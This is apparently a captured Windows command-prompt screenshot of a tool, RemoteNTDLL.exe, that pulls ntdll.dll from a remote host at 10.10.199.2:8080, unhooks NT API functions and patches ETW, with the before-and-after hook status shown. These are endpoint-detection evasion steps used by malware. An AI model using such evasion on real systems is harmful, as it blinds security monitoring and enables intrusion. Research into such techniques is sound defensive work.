 Administrator: Command Prompt
C:\Users\Administrator\Downloads>RemoteNTDLL.exe 10.10.199.2 8080 ntdll.dll
NtAllocateVirtualMemory Not Hooked
NtProtectVirtualMemory Not Hooked
NtCreateThreadEx Hooked
[+] Unhooking ntd11 !!
[+] Patching ETW
NtAllocateVirtualMemory Not Hooked
NtProtectVirtualMemory Not Hooked
NtCreateThreadEx Not Hooked
[+] Finished !!!!
C:\Users\Administrator\Downloads>